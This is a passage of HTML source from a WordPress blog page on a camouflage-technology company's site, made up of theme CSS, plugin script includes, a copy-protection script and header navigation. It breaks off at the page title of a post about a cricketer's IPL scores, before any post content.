                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7654" /><link rel='shortlink' href='https://hyperstealth.in/?p=7654' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Frishabh-pant-s-scores-in-his-last-5-ipl-innings%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Frishabh-pant-s-scores-in-his-last-5-ipl-innings%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '7878896b21';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7654 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Rishabh Pant S Scores In His Last 5 Ipl Innings						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Rishabh Pant S Scores In His Last 5 Ipl Innings</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-7654" class="post-entry clearfix post-7654 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
